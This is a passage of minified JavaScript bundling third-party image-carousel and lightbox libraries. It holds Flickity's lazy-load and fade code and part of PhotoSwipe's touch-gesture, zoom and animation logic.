                this.img.src = e, t && this.img.setAttribute("srcset", t), this.img.removeAttribute("data-flickity-lazyload"), this.img.removeAttribute("data-flickity-lazyload-src"), this.img.removeAttribute("data-flickity-lazyload-srcset")
            }, s.prototype.onload = function (e) {
                this.complete(e, "flickity-lazyloaded")
            }, s.prototype.onerror = function (e) {
                this.complete(e, "flickity-lazyerror")
            }, s.prototype.complete = function (e, t) {
                this.img.removeEventListener("load", this), this.img.removeEventListener("error", this);
                var i = this.flickity.getParentCell(this.img), n = i && i.element;
                this.flickity.cellSizeChange(n), this.img.classList.add(t), this.flickity.dispatchEvent("lazyLoad", e, n)
            }, t.LazyLoader = s, t
        }, e.exports ? e.exports = i(t, N, B) : i(t, t.Flickity, t.fizzyUIUtils)
    }), c(function (e) {/*!
                     * Flickity v2.2.1
                     * Touch, responsive, flickable carousels
                     *
                     * Licensed GPLv3 for open source use
                     * or Flickity Commercial License for commercial use
                     *
                     * https://flickity.metafizzy.co
                     * Copyright 2015-2019 Metafizzy
                     */
        window, e.exports && (e.exports = N)
    })), X = c(function (e) {
        var t, i;
        t = l, i = function (e, t) {
            var i = e.Slide, n = i.prototype.updateTarget;
            i.prototype.updateTarget = function () {
                if (n.apply(this, arguments), this.parent.options.fade) {
                    var e = this.target - this.x, t = this.cells[0].x;
                    this.cells.forEach(function (i) {
                        var n = i.x - t - e;
                        i.renderPosition(n)
                    })
                }
            }, i.prototype.setOpacity = function (e) {
                this.cells.forEach(function (t) {
                    t.element.style.opacity = e
                })
            };
            var s = e.prototype;
            e.createMethods.push("_createFade"), s._createFade = function () {
                this.fadeIndex = this.selectedIndex, this.prevSelectedIndex = this.selectedIndex, this.on("select", this.onSelectFade), this.on("dragEnd", this.onDragEndFade), this.on("settle", this.onSettleFade), this.on("activate", this.onActivateFade), this.on("deactivate", this.onDeactivateFade)
            };
            var o = s.updateSlides;
            s.updateSlides = function () {
                o.apply(this, arguments), this.options.fade && this.slides.forEach(function (e, t) {
                    var i = t == this.selectedIndex ? 1 : 0;
                    e.setOpacity(i)
                }, this)
            }, s.onSelectFade = function () {
                this.fadeIndex = Math.min(this.prevSelectedIndex, this.slides.length - 1), this.prevSelectedIndex = this.selectedIndex
            }, s.onSettleFade = function () {
                delete this.didDragEnd, this.options.fade && (this.selectedSlide.setOpacity(1), this.slides[this.fadeIndex] && this.fadeIndex != this.selectedIndex && this.slides[this.fadeIndex].setOpacity(0))
            }, s.onDragEndFade = function () {
                this.didDragEnd = !0
            }, s.onActivateFade = function () {
                this.options.fade && this.element.classList.add("is-fade")
            }, s.onDeactivateFade = function () {
                this.options.fade && (this.element.classList.remove("is-fade"), this.slides.forEach(function (e) {
                    e.setOpacity("")
                }))
            };
            var a = s.positionSlider;
            s.positionSlider = function () {
                this.options.fade ? (this.fadeSlides(), this.dispatchScrollEvent()) : a.apply(this, arguments)
            };
            var r = s.positionSliderAtSelected;
            s.positionSliderAtSelected = function () {
                this.options.fade && this.setTranslateX(0), r.apply(this, arguments)
            }, s.fadeSlides = function () {
                if (!(this.slides.length < 2)) {
                    var e = this.getFadeIndexes(), t = this.slides[e.a], i = this.slides[e.b],
                        n = this.wrapDifference(t.target, i.target), s = this.wrapDifference(t.target, -this.x);
                    s /= n, t.setOpacity(1 - s), i.setOpacity(s);
                    var o = e.a;
                    this.isDragging && (o = s > .5 ? e.a : e.b), null != this.fadeHideIndex && this.fadeHideIndex != o && this.fadeHideIndex != e.a && this.fadeHideIndex != e.b && this.slides[this.fadeHideIndex].setOpacity(0), this.fadeHideIndex = o
                }
            }, s.getFadeIndexes = function () {
                return this.isDragging || this.didDragEnd ? this.options.wrapAround ? this.getFadeDragWrapIndexes() : this.getFadeDragLimitIndexes() : {
                    a: this.fadeIndex,
                    b: this.selectedIndex
                }
            }, s.getFadeDragWrapIndexes = function () {
                var e = this.slides.map(function (e, t) {
                    return this.getSlideDistance(-this.x, t)
                }, this), i = e.map(function (e) {
                    return Math.abs(e)
                }), n = Math.min.apply(Math, i), s = i.indexOf(n), o = e[s], a = this.slides.length;
                return {a: s, b: t.modulo(s + (o >= 0 ? 1 : -1), a)}
            }, s.getFadeDragLimitIndexes = function () {
                for (var e = 0, t = 0; t < this.slides.length - 1; t++) {
                    var i = this.slides[t];
                    if (-this.x < i.target) break;
                    e = t
                }
                return {a: e, b: e + 1}
            }, s.wrapDifference = function (e, t) {
                var i = t - e;
                if (!this.options.wrapAround) return i;
                var n = i + this.slideableWidth, s = i - this.slideableWidth;
                return Math.abs(n) < Math.abs(i) && (i = n), Math.abs(s) < Math.abs(i) && (i = s), i
            };
            var l = s._getWrapShiftCells;
            s._getWrapShiftCells = function () {
                this.options.fade || l.apply(this, arguments)
            };
            var c = s.shiftWrapCells;
            return s.shiftWrapCells = function () {
                this.options.fade || c.apply(this, arguments)
            }, e
        }, e.exports ? e.exports = i(V, B) : i(t.Flickity, t.fizzyUIUtils)
    }), j = c(function (t, i) {/*! PhotoSwipe - v4.1.3 - 2019-01-08
             * http://photoswipe.com
             * Copyright (c) 2019 Dmitry Semenov; */
        var n;
        t.exports = n = function (t, i, n, s) {
            var o = {
                features: null, bind: function (e, t, i, n) {
                    var s = (n ? "remove" : "add") + "EventListener";
                    t = t.split(" ");
                    for (var o = 0; o < t.length; o++) t[o] && e[s](t[o], i, !1)
                }, isArray: function (e) {
                    return e instanceof Array
                }, createEl: function (e, t) {
                    var i = document.createElement(t || "div");
                    return e && (i.className = e), i
                }, getScrollY: function () {
                    var e = window.pageYOffset;
                    return void 0 !== e ? e : document.documentElement.scrollTop
                }, unbind: function (e, t, i) {
                    o.bind(e, t, i, !0)
                }, removeClass: function (e, t) {
                    var i = RegExp("(\\s|^)" + t + "(\\s|$)");
                    e.className = e.className.replace(i, " ").replace(/^\s\s*/, "").replace(/\s\s*$/, "")
                }, addClass: function (e, t) {
                    o.hasClass(e, t) || (e.className += (e.className ? " " : "") + t)
                }, hasClass: function (e, t) {
                    return e.className && RegExp("(^|\\s)" + t + "(\\s|$)").test(e.className)
                }, getChildByClass: function (e, t) {
                    for (var i = e.firstChild; i;) {
                        if (o.hasClass(i, t)) return i;
                        i = i.nextSibling
                    }
                }, arraySearch: function (e, t, i) {
                    for (var n = e.length; n--;) if (e[n][i] === t) return n;
                    return -1
                }, extend: function (e, t, i) {
                    for (var n in t) if (t.hasOwnProperty(n)) {
                        if (i && e.hasOwnProperty(n)) continue;
                        e[n] = t[n]
                    }
                }, easing: {
                    sine: {
                        out: function (e) {
                            return Math.sin(e * (Math.PI / 2))
                        }, inOut: function (e) {
                            return -(Math.cos(Math.PI * e) - 1) / 2
                        }
                    }, cubic: {
                        out: function (e) {
                            return --e * e * e + 1
                        }
                    }
                }, detectFeatures: function () {
                    if (o.features) return o.features;
                    var e = o.createEl().style, t = "", i = {};
                    if (i.oldIE = document.all && !document.addEventListener, i.touch = "ontouchstart" in window, window.requestAnimationFrame && (i.raf = window.requestAnimationFrame, i.caf = window.cancelAnimationFrame), i.pointerEvent = !!window.PointerEvent || navigator.msPointerEnabled, !i.pointerEvent) {
                        var n = navigator.userAgent;
                        if (/iP(hone|od)/.test(navigator.platform)) {
                            var s = navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);
                            s && s.length > 0 && (s = parseInt(s[1], 10)) >= 1 && s < 8 && (i.isOldIOSPhone = !0)
                        }
                        var a = n.match(/Android\s([0-9\.]*)/), r = a ? a[1] : 0;
                        (r = parseFloat(r)) >= 1 && (r < 4.4 && (i.isOldAndroid = !0), i.androidVersion = r), i.isMobileOpera = /opera mini|opera mobi/i.test(n)
                    }
                    for (var l, c, h = ["transform", "perspective", "animationName"], d = ["", "webkit", "Moz", "ms", "O"], u = 0; u < 4; u++) {
                        t = d[u];
                        for (var p = 0; p < 3; p++) l = h[p], c = t + (t ? l.charAt(0).toUpperCase() + l.slice(1) : l), !i[l] && c in e && (i[l] = c);
                        t && !i.raf && (t = t.toLowerCase(), i.raf = window[t + "RequestAnimationFrame"], i.raf && (i.caf = window[t + "CancelAnimationFrame"] || window[t + "CancelRequestAnimationFrame"]))
                    }
                    if (!i.raf) {
                        var f = 0;
                        i.raf = function (e) {
                            var t = new Date().getTime(), i = Math.max(0, 16 - (t - f)),
                                n = window.setTimeout(function () {
                                    e(t + i)
                                }, i);
                            return f = t + i, n
                        }, i.caf = function (e) {
                            clearTimeout(e)
                        }
                    }
                    return i.svg = !!document.createElementNS && !!document.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect, o.features = i, i
                }
            };
            o.detectFeatures(), o.features.oldIE && (o.bind = function (t, i, n, s) {
                i = i.split(" ");
                for (var o, a = (s ? "detach" : "attach") + "Event", r = function () {
                    n.handleEvent.call(n)
                }, l = 0; l < i.length; l++) if (o = i[l]) {
                    if ("object" === e(n) && n.handleEvent) {
                        if (s) {
                            if (!n["oldIE" + o]) return !1
                        } else n["oldIE" + o] = r;
                        t[a]("on" + o, n["oldIE" + o])
                    } else t[a]("on" + o, n)
                }
            });
            var a = this, r = {
                allowPanToNext: !0,
                spacing: .12,
                bgOpacity: 1,
                mouseUsed: !1,
                loop: !0,
                pinchToClose: !0,
                closeOnScroll: !0,
                closeOnVerticalDrag: !0,
                verticalDragRange: .75,
                hideAnimationDuration: 333,
                showAnimationDuration: 333,
                showHideOpacity: !1,
                focus: !0,
                escKey: !0,
                arrowKeys: !0,
                mainScrollEndFriction: .35,
                panEndFriction: .35,
                isClickableElement: function (e) {
                    return "A" === e.tagName
                },
                getDoubleTapZoom: function (e, t) {
                    return e || t.initialZoomLevel < .7 ? 1 : 1.33
                },
                maxSpreadZoom: 1.33,
                modal: !0,
                scaleMode: "fit"
            };
            o.extend(r, s);
            var l, c, h, d, u, p, f, m, v, g, y, b, w, k, E, S, x, _, C, L, A, P, T, D, I, z, M, q, O, B, R, H, F, N, U,
                W, V, X, j, Y, Z, G, K, Q, J, ee, et, ei, en, es, eo, ea, er, el, ec, eh, ed = function () {
                    return {x: 0, y: 0}
                }, eu = ed(), ep = ed(), ef = ed(), em = {}, ev = 0, eg = {}, ey = ed(), eb = 0, e8 = !0, e$ = [], ew = {},
                ek = !1, eE = function (e, t) {
                    o.extend(a, t.publicMethods), e$.push(e)
                }, eS = function (e) {
                    var t = tM();
                    return e > t - 1 ? e - t : e < 0 ? t + e : e
                }, ex = {}, e_ = function (e, t) {
                    return ex[e] || (ex[e] = []), ex[e].push(t)
                }, eC = function (e) {
                    var t = ex[e];
                    if (t) {
                        var i = Array.prototype.slice.call(arguments);
                        i.shift();
                        for (var n = 0; n < t.length; n++) t[n].apply(a, i)
                    }
                }, eL = function () {
                    return new Date().getTime()
                }, eA = function (e) {
                    el = e, a.bg.style.opacity = e * r.bgOpacity
                }, eP = function (e, t, i, n, s) {
                    (!ek || s && s !== a.currItem) && (n /= s ? s.fitRatio : a.currItem.fitRatio), e[P] = b + t + "px, " + i + "px" + w + " scale(" + n + ")"
                }, eT = function (e) {
                    en && (e && (g > a.currItem.fitRatio ? ek || (tW(a.currItem, !1, !0), ek = !0) : ek && (tW(a.currItem), ek = !1)), eP(en, ef.x, ef.y, g))
                }, eD = function (e) {
                    e.container && eP(e.container.style, e.initialPosition.x, e.initialPosition.y, e.initialZoomLevel, e)
                }, eI = function (e, t) {
                    t[P] = b + e + "px, 0px" + w
                }, ez = function (e, t) {
                    if (!r.loop && t) {
                        var i = d + (ey.x * ev - e) / ey.x, n = Math.round(e - to.x);
                        (i < 0 && n > 0 || i >= tM() - 1 && n < 0) && (e = to.x + n * r.mainScrollEndFriction)
                    }
                    to.x = e, eI(e, u)
                }, eM = function (e, t) {
                    var i = ta[e] - eg[e];
                    return ep[e] + eu[e] + i - i * (t / y)
                }, eq = function (e, t) {
                    e.x = t.x, e.y = t.y, t.id && (e.id = t.id)
                }, eO = function (e) {
                    e.x = Math.round(e.x), e.y = Math.round(e.y)
                }, eB = null, eR = function e() {
                    eB && (o.unbind(document, "mousemove", e), o.addClass(t, "pswp--has_mouse"), r.mouseUsed = !0, eC("mouseUsed")), eB = setTimeout(function () {
                        eB = null
                    }, 100)
                }, eH = function () {
                    o.bind(document, "keydown", a), R.transform && o.bind(a.scrollWrap, "click", a), r.mouseUsed || o.bind(document, "mousemove", eR), o.bind(window, "resize scroll orientationchange", a), eC("bindEvents")
                }, eF = function () {
                    o.unbind(window, "resize scroll orientationchange", a), o.unbind(window, "scroll", v.scroll), o.unbind(document, "keydown", a), o.unbind(document, "mousemove", eR), R.transform && o.unbind(a.scrollWrap, "click", a), j && o.unbind(window, f, a), clearTimeout(H), eC("unbindEvents")
                }, eN = function (e, t) {
                    var i = tN(a.currItem, em, e);
                    return t && (ei = i), i
                }, e0 = function (e) {
                    return e || (e = a.currItem), e.initialZoomLevel
                }, e1 = function (e) {
                    return e || (e = a.currItem), e.w > 0 ? r.maxSpreadZoom : 1
                }, eU = function (e, t, i, n) {
                    return n === a.currItem.initialZoomLevel ? (i[e] = a.currItem.initialPosition[e], !0) : (i[e] = eM(e, n), i[e] > t.min[e] ? (i[e] = t.min[e], !0) : i[e] < t.max[e] && (i[e] = t.max[e], !0))
                }, eW = function () {
                    if (P) return b = "translate" + (R.perspective && !D ? "3d(" : "("), void (w = R.perspective ? ", 0px)" : ")");
                    P = "left", o.addClass(t, "pswp--ie"), eI = function (e, t) {
                        t.left = e + "px"
                    }, eD = function (e) {
                        var t = e.fitRatio > 1 ? 1 : e.fitRatio, i = e.container.style, n = t * e.w, s = t * e.h;
                        i.width = n + "px", i.height = s + "px", i.left = e.initialPosition.x + "px", i.top = e.initialPosition.y + "px"
                    }, eT = function () {
                        if (en) {
                            var e = en, t = a.currItem, i = t.fitRatio > 1 ? 1 : t.fitRatio, n = i * t.w, s = i * t.h;
                            e.width = n + "px", e.height = s + "px", e.left = ef.x + "px", e.top = ef.y + "px"
                        }
                    }
                }, eV = function (e) {
                    var t = "";
                    r.escKey && 27 === e.keyCode ? t = "close" : r.arrowKeys && (37 === e.keyCode ? t = "prev" : 39 === e.keyCode && (t = "next")), t && (e.ctrlKey || e.altKey || e.shiftKey || e.metaKey || (e.preventDefault ? e.preventDefault() : e.returnValue = !1, a[t]()))
                }, e4 = function (e) {
                    e && (G || Z || es || V) && (e.preventDefault(), e.stopPropagation())
                }, e3 = function () {
                    a.setScrollOffset(0, o.getScrollY())
                }, eX = {}, e6 = 0, ej = function (e) {
                    eX[e] && (eX[e].raf && z(eX[e].raf), e6--, delete eX[e])
                }, eY = function (e) {
                    eX[e] && ej(e), eX[e] || (e6++, eX[e] = {})
                }, eZ = function () {
                    for (var e in eX) eX.hasOwnProperty(e) && ej(e)
                }, e2 = function (e, t, i, n, s, o, a) {
                    var r, l = eL();
                    eY(e), function c() {
                        if (eX[e]) {
                            if ((r = eL() - l) >= n) return ej(e), o(i), void (a && a());
                            o((i - t) * s(r / n) + t), eX[e].raf = I(c)
                        }
                    }()
                }, eG = {}, e7 = {}, e5 = {}, eK = {}, eQ = {}, e9 = [], eJ = {}, te = [], tt = {}, ti = 0, tn = ed(),
                ts = 0, to = ed(), ta = ed(), tr = ed(), tl = function (e, t) {
                    return tt.x = Math.abs(e.x - t.x), tt.y = Math.abs(e.y - t.y), Math.sqrt(tt.x * tt.x + tt.y * tt.y)
                }, tc = function () {
                    K && (z(K), K = null)
                }, th = function e() {
                    j && (K = I(e), tE())
                }, td = {}, tu = function (e, t) {
                    return td.prevent = !function e(t, i) {
                        return !(!t || t === document) && !(t.getAttribute("class") && t.getAttribute("class").indexOf("pswp__scroll-wrap") > -1) && (i(t) ? t : e(t.parentNode, i))
                    }(e.target, r.isClickableElement), eC("preventDragEvent", e, t, td), td.prevent
                }, tp = function (e, t) {
                    return t.x = e.pageX, t.y = e.pageY, t.id = e.identifier, t
                }, tf = function (e, t, i) {
                    i.x = .5 * (e.x + t.x), i.y = .5 * (e.y + t.y)
                }, tm = function (e, t, i) {
                    if (e - N > 50) {
                        var n = te.length > 2 ? te.shift() : {};
                        n.x = t, n.y = i, te.push(n), N = e
                    }
                }, tv = function () {
                    return 1 - Math.abs((ef.y - a.currItem.initialPosition.y) / (em.y / 2))
                }, tg = {}, ty = {}, tb = [], t8 = function (e) {
                    for (; tb.length > 0;) tb.pop();
                    return T ? (eh = 0, e9.forEach(function (e) {
                        0 === eh ? tb[0] = e : 1 === eh && (tb[1] = e), eh++
                    })) : e.type.indexOf("touch") > -1 ? e.touches && e.touches.length > 0 && (tb[0] = tp(e.touches[0], tg), e.touches.length > 1 && (tb[1] = tp(e.touches[1], ty))) : (tg.x = e.pageX, tg.y = e.pageY, tg.id = "", tb[0] = tg), tb
                }, t$ = function (e, t) {
                    var i, n, s, o, l = ef[e] + t[e], c = t[e] > 0, h = to.x + t.x, d = to.x - eJ.x;
                    if (i = l > ei.min[e] || l < ei.max[e] ? r.panEndFriction : 1, l = ef[e] + t[e] * i, (r.allowPanToNext || g === a.currItem.initialZoomLevel) && (en ? "h" !== eo || "x" !== e || Z || (c ? (l > ei.min[e] && (i = r.panEndFriction, ei.min[e], n = ei.min[e] - ep[e]), (n <= 0 || d < 0) && tM() > 1 ? (o = h, d < 0 && h > eJ.x && (o = eJ.x)) : ei.min.x !== ei.max.x && (s = l)) : (l < ei.max[e] && (i = r.panEndFriction, ei.max[e], n = ep[e] - ei.max[e]), (n <= 0 || d > 0) && tM() > 1 ? (o = h, d > 0 && h < eJ.x && (o = eJ.x)) : ei.min.x !== ei.max.x && (s = l))) : o = h, "x" === e)) return void 0 !== o && (ez(o, !0), Q = o !== eJ.x), ei.min.x !== ei.max.x && (void 0 !== s ? ef.x = s : Q || (ef.x += t.x * i)), void 0 !== o;
                    es || Q || g > a.currItem.fitRatio && (ef[e] += t[e] * i)
                }, tw = function (e) {
                    if (!("mousedown" === e.type && e.button > 0)) {
                        if (tI) e.preventDefault(); else if (!X || "mousedown" !== e.type) {
                            if (tu(e, !0) && e.preventDefault(), eC("pointerDown"), T) {
                                var t = o.arraySearch(e9, e.pointerId, "id");
                                t < 0 && (t = e9.length), e9[t] = {x: e.pageX, y: e.pageY, id: e.pointerId}
                            }
                            var i = t8(e), n = i.length;
                            J = null, eZ(), j && 1 !== n || (j = ea = !0, o.bind(window, f, a), W = ec = er = V = Q = G = Y = Z = !1, eo = null, eC("firstTouchStart", i), eq(ep, ef), eu.x = eu.y = 0, eq(eK, i[0]), eq(eQ, eK), eJ.x = ey.x * ev, te = [{
                                x: eK.x,
                                y: eK.y
                            }], N = F = eL(), eN(g, !0), tc(), th()), ee || !(n > 1) || es || Q || (y = g, Z = !1, ee = Y = !0, eu.y = eu.x = 0, eq(ep, ef), eq(eG, i[0]), eq(e7, i[1]), tf(eG, e7, tr), ta.x = Math.abs(tr.x) - ef.x, ta.y = Math.abs(tr.y) - ef.y, et = tl(eG, e7))
                        }
                    }
                }, tk = function (e) {
                    if (e.preventDefault(), T) {
                        var t = o.arraySearch(e9, e.pointerId, "id");
                        if (t > -1) {
                            var i = e9[t];
                            i.x = e.pageX, i.y = e.pageY
                        }
                    }
                    if (j) {
                        var n = t8(e);
                        if (eo || G || ee) J = n; else if (to.x !== ey.x * ev) eo = "h"; else {
                            var s = Math.abs(n[0].x - eK.x) - Math.abs(n[0].y - eK.y);
                            Math.abs(s) >= 10 && (eo = s > 0 ? "h" : "v", J = n)
                        }
                    }
                }, tE = function () {
                    if (J) {
                        var e = J.length;
                        if (0 !== e) {
                            if (eq(eG, J[0]), e5.x = eG.x - eK.x, e5.y = eG.y - eK.y, ee && e > 1) {
                                if (eK.x = eG.x, eK.y = eG.y, !e5.x && !e5.y && (t = J[1], i = e7, t.x === i.x && t.y === i.y)) return;
                                eq(e7, J[1]), Z || (Z = !0, eC("zoomGestureStarted"));
                                var t, i, n = tl(eG, e7), s = tL(n);
                                s > a.currItem.initialZoomLevel + a.currItem.initialZoomLevel / 15 && (ec = !0);
                                var o = 1, l = e0(), c = e1();
                                if (s < l) {
                                    if (r.pinchToClose && !ec && y <= a.currItem.initialZoomLevel) {
                                        var h = 1 - (l - s) / (l / 1.2);
                                        eA(h), eC("onPinchClose", h), er = !0
                                    } else (o = (l - s) / l) > 1 && (o = 1), s = l - o * (l / 3)
                                } else s > c && ((o = (s - c) / (6 * l)) > 1 && (o = 1), s = c + o * l);
                                o < 0 && (o = 0), tf(eG, e7, tn), eu.x += tn.x - tr.x, eu.y += tn.y - tr.y, eq(tr, tn), ef.x = eM("x", s), ef.y = eM("y", s), W = s > g, g = s, eT()
                            } else {
                                if (!eo || (ea && (ea = !1, Math.abs(e5.x) >= 10 && (e5.x -= J[0].x - eQ.x), Math.abs(e5.y) >= 10 && (e5.y -= J[0].y - eQ.y)), eK.x = eG.x, eK.y = eG.y, 0 === e5.x && 0 === e5.y)) return;
                                if ("v" === eo && r.closeOnVerticalDrag && "fit" === r.scaleMode && g === a.currItem.initialZoomLevel) {
                                    eu.y += e5.y, ef.y += e5.y;
                                    var d = tv();
                                    return V = !0, eC("onVerticalDrag", d), eA(d), void eT()
                                }
                                tm(eL(), eG.x, eG.y), G = !0, ei = a.currItem.bounds, t$("x", e5) || (t$("y", e5), eO(ef), eT())
                            }
                        }
                    }
                }, tS = function (e) {
                    if (R.isOldAndroid) {
                        if (X && "mouseup" === e.type) return;
                        e.type.indexOf("touch") > -1 && (clearTimeout(X), X = setTimeout(function () {
                            X = 0
                        }, 600))
                    }
                    if (eC("pointerUp"), tu(e, !1) && e.preventDefault(), T) {
                        var t = o.arraySearch(e9, e.pointerId, "id");
                        t > -1 && ((i = e9.splice(t, 1)[0], navigator.msPointerEnabled) ? (i.type = ({
                            4: "mouse",
                            2: "touch",
                            3: "pen"
                        })[e.pointerType], i.type || (i.type = e.pointerType || "mouse")) : i.type = e.pointerType || "mouse")
                    }
                    var i, n, s = t8(e), l = s.length;
                    if ("mouseup" === e.type && (l = 0), 2 === l) return J = null, !0;
                    1 === l && eq(eQ, s[0]), 0 !== l || eo || es || (i || ("mouseup" === e.type ? i = {
                        x: e.pageX,
                        y: e.pageY,
                        type: "mouse"
                    } : e.changedTouches && e.changedTouches[0] && (i = {
                        x: e.changedTouches[0].pageX,
                        y: e.changedTouches[0].pageY,
                        type: "touch"
                    })), eC("touchRelease", e, i));
                    var c = -1;
                    if (0 === l && (j = !1, o.unbind(window, f, a), tc(), ee ? c = 0 : -1 !== ts && (c = eL() - ts)), ts = 1 === l ? eL() : -1, n = -1 !== c && c < 150 ? "zoom" : "swipe", ee && l < 2 && (ee = !1, 1 === l && (n = "zoomPointerUp"), eC("zoomGestureEnded")), J = null, G || Z || es || V) {
                        if (eZ(), U || (U = tx()), U.calculateSwipeSpeed("x"), V) {
                            if (tv() < r.verticalDragRange) a.close(); else {
                                var h = ef.y, d = el;
                                e2("verticalDrag", 0, 1, 300, o.easing.cubic.out, function (e) {
                                    ef.y = (a.currItem.initialPosition.y - h) * e + h, eA((1 - d) * e + d), eT()
                                }), eC("onVerticalDrag", 1)
                            }
                        } else {
                            if ((Q || es) && 0 === l) {
                                if (tC(n, U)) return;
                                n = "zoomPointerUp"
                            }
                            es || ("swipe" === n ? !Q && g > a.currItem.fitRatio && t_(U) : tA())
                        }
                    }
                }, tx = function () {
                    var e, t, i = {
                        lastFlickOffset: {},
                        lastFlickDist: {},
                        lastFlickSpeed: {},
                        slowDownRatio: {},
                        slowDownRatioReverse: {},
                        speedDecelerationRatio: {},
                        speedDecelerationRatioAbs: {},
                        distanceOffset: {},
                        backAnimDestination: {},
                        backAnimStarted: {},
                        calculateSwipeSpeed: function (n) {
                            te.length > 1 ? (e = eL() - N + 50, t = te[te.length - 2][n]) : (e = eL() - F, t = eQ[n]), i.lastFlickOffset[n] = eK[n] - t, i.lastFlickDist[n] = Math.abs(i.lastFlickOffset[n]), i.lastFlickDist[n] > 20 ? i.lastFlickSpeed[n] = i.lastFlickOffset[n] / e : i.lastFlickSpeed[n] = 0, .1 > Math.abs(i.lastFlickSpeed[n]) && (i.lastFlickSpeed[n] = 0), i.slowDownRatio[n] = .95, i.slowDownRatioReverse[n] = 1 - i.slowDownRatio[n], i.speedDecelerationRatio[n] = 1
                        },
                        calculateOverBoundsAnimOffset: function (e, t) {
                            i.backAnimStarted[e] || (ef[e] > ei.min[e] ? i.backAnimDestination[e] = ei.min[e] : ef[e] < ei.max[e] && (i.backAnimDestination[e] = ei.max[e]), void 0 !== i.backAnimDestination[e] && (i.slowDownRatio[e] = .7, i.slowDownRatioReverse[e] = 1 - i.slowDownRatio[e], i.speedDecelerationRatioAbs[e] < .05 && (i.lastFlickSpeed[e] = 0, i.backAnimStarted[e] = !0, e2("bounceZoomPan" + e, ef[e], i.backAnimDestination[e], t || 300, o.easing.sine.out, function (t) {
                                ef[e] = t, eT()
                            }))))
                        },
                        calculateAnimOffset: function (e) {
                            i.backAnimStarted[e] || (i.speedDecelerationRatio[e] = i.speedDecelerationRatio[e] * (i.slowDownRatio[e] + i.slowDownRatioReverse[e] - i.slowDownRatioReverse[e] * i.timeDiff / 10), i.speedDecelerationRatioAbs[e] = Math.abs(i.lastFlickSpeed[e] * i.speedDecelerationRatio[e]), i.distanceOffset[e] = i.lastFlickSpeed[e] * i.speedDecelerationRatio[e] * i.timeDiff, ef[e] += i.distanceOffset[e])
                        },
                        panAnimLoop: function () {
                            if (eX.zoomPan && (eX.zoomPan.raf = I(i.panAnimLoop), i.now = eL(), i.timeDiff = i.now - i.lastNow, i.lastNow = i.now, i.calculateAnimOffset("x"), i.calculateAnimOffset("y"), eT(), i.calculateOverBoundsAnimOffset("x"), i.calculateOverBoundsAnimOffset("y"), i.speedDecelerationRatioAbs.x < .05 && i.speedDecelerationRatioAbs.y < .05)) return ef.x = Math.round(ef.x), ef.y = Math.round(ef.y), eT(), void ej("zoomPan")
                        }
                    };
                    return i
                }, t_ = function (e) {
                    if (e.calculateSwipeSpeed("y"), ei = a.currItem.bounds, e.backAnimDestination = {}, e.backAnimStarted = {}, .05 >= Math.abs(e.lastFlickSpeed.x) && .05 >= Math.abs(e.lastFlickSpeed.y)) return e.speedDecelerationRatioAbs.x = e.speedDecelerationRatioAbs.y = 0, e.calculateOverBoundsAnimOffset("x"), e.calculateOverBoundsAnimOffset("y"), !0;
                    eY("zoomPan"), e.lastNow = eL(), e.panAnimLoop()
                }, tC = function (e, t) {
                    if (es || (ti = d), "swipe" === e) {
                        var i = eK.x - eQ.x, n = t.lastFlickDist.x < 10;
                        i > 30 && (n || t.lastFlickOffset.x > 20) ? l = -1 : i < -30 && (n || t.lastFlickOffset.x < -20) && (l = 1)
                    }
                    l && ((d += l) < 0 ? (d = r.loop ? tM() - 1 : 0, c = !0) : d >= tM() && (d = r.loop ? 0 : tM() - 1, c = !0), c && !r.loop || (eb += l, ev -= l, s = !0));
                    var s, l, c, h, u = ey.x * ev, p = Math.abs(u - to.x);
                    return h = s || u > to.x == t.lastFlickSpeed.x > 0 ? Math.max(h = Math.min(h = Math.abs(t.lastFlickSpeed.x) > 0 ? p / Math.abs(t.lastFlickSpeed.x) : 333, 400), 250) : 333, ti === d && (s = !1), es = !0, eC("mainScrollAnimStart"), e2("mainScroll", to.x, u, h, o.easing.cubic.out, ez, function () {
                        eZ(), es = !1, ti = -1, (s || ti !== d) && a.updateCurrItem(), eC("mainScrollAnimComplete")
                    }), s && a.updateCurrItem(!0), s
                }, tL = function (e) {
                    return 1 / et * e * y
                }, tA = function () {
                    var e = g, t = e0(), i = e1();
                    g < t ? e = t : g > i && (e = i);
                    var n, s = el;
                    return er && !W && !ec && g < t ? (a.close(), !0) : (er && (n = function (e) {
                        eA((1 - s) * e + s)
                    }), a.zoomTo(e, 0, 200, o.easing.cubic.out, n), !0)
                };
            eE("Gestures", {
                publicMethods: {
                    initGestures: function () {
                        var e = function (e, t, i, n, s) {
                            _ = e + t, C = e + i, L = e + n, A = s ? e + s : ""
                        };
                        (T = R.pointerEvent) && R.touch && (R.touch = !1), T ? navigator.msPointerEnabled ? e("MSPointer", "Down", "Move", "Up", "Cancel") : e("pointer", "down", "move", "up", "cancel") : R.touch ? (e("touch", "start", "move", "end", "cancel"), D = !0) : e("mouse", "down", "move", "up"), f = C + " " + L + " " + A, m = _, T && !D && (D = navigator.maxTouchPoints > 1 || navigator.msMaxTouchPoints > 1), a.likelyTouchDevice = D, v[_] = tw, v[C] = tk, v[L] = tS, A && (v[A] = v[L]), R.touch && (m += " mousedown", f += " mousemove mouseup", v.mousedown = v[_], v.mousemove = v[C], v.mouseup = v[L]), D || (r.allowPanToNext = !1)
                    }
                }
            });
            var tP, tT, tD, tI, tz, tM, tq = function (e, i, n, s) {
                tP && clearTimeout(tP), tI = !0, tD = !0, e.initialLayout ? (l = e.initialLayout, e.initialLayout = null) : l = r.getThumbBoundsFn && r.getThumbBoundsFn(d);
                var l, c, u, p = n ? r.hideAnimationDuration : r.showAnimationDuration, f = function () {
                    ej("initialZoom"), n ? (a.template.removeAttribute("style"), a.bg.removeAttribute("style")) : (eA(1), i && (i.style.display = "block"), o.addClass(t, "pswp--animated-in"), eC("initialZoom" + (n ? "OutEnd" : "InEnd"))), s && s(), tI = !1
                };
                if (!p || !l || void 0 === l.x) return eC("initialZoom" + (n ? "Out" : "In")), g = e.initialZoomLevel, eq(ef, e.initialPosition), eT(), t.style.opacity = n ? 0 : 1, eA(1), void (p ? setTimeout(function () {
                    f()
                }, p) : f());
